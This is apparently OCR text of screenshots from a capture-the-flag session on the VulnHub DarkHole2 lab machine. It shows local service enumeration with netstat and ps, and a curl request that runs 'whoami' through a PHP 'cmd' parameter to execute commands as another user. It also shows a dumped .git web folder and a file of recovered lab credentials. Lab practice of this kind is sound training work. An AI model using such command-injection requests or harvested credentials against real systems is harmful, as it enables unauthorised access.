 Aplicaciones Lugares Sistema mar 4
jehad@darkhole:~$ pwd
/home/jehad
jehad@darkhole:~$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:9999 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN
tcp 0 172 192.168.153.131:22 192.168.153.129:33412 ESTABLISHED
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
jehad@darkhole:~$ ps -faux | grep 9999
losy 2610 0.0 0.0 2608 540 ? Ss 17:44 0:00 \_ /bin/sh -c cd /opt/web && php -S localhost:9999
losy 2612 0.0 0.3 193672 12384 ? S 17:44 0:00 \_ php -S localhost:9999
jehad 171624 0.0 0.0 8160 724 pts/0 S+ 20:32 0:00 \_ grep --color=auto 9999
jehad@darkhole:~$ curl "http://localhost:9999/index.php?cmd=whoami" -X GET; echo
Parameter GET['cmd']losy
losy
jehad@darkhole:~$
Carpeta persona
swordfish
➜ Content ls && cd 192.168.153.131/ && ls -la
192.168.153.131
total 8
drwxr-xr-x 1 swordfish swordfish 66 jul 3 17:28 .
drwxr-xr-x 1 swordfish swordfish 70 jul 3 17:35 ..
drwxr-xr-x 1 swordfish swordfish 436 jul 3 14:56 .git
drwxr-xr-x 1 swordfish swordfish 76 jul 3 14:56 icons
-rw-r--r-- 1 swordfish swordfish 740 jul 3 14:56 index.html
-rw-r--r-- 1 swordfish swordfish 1026 jul 3 14:56 login.php
drwxr-xr-x 1 swordfish swordfish 70 jul 3 14:56 style
➜ 192.168.153.131 git:(master) ✗
GNU nano 5.4 Credentials.txt * I
lush@admin.com::321
jehad:fool
[ línea 3/4 (75%), col 1/1 (100%), car 31/32 (96%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜ ~
Let's
Tilix: jehad@darkhole: ~
[Evidencia]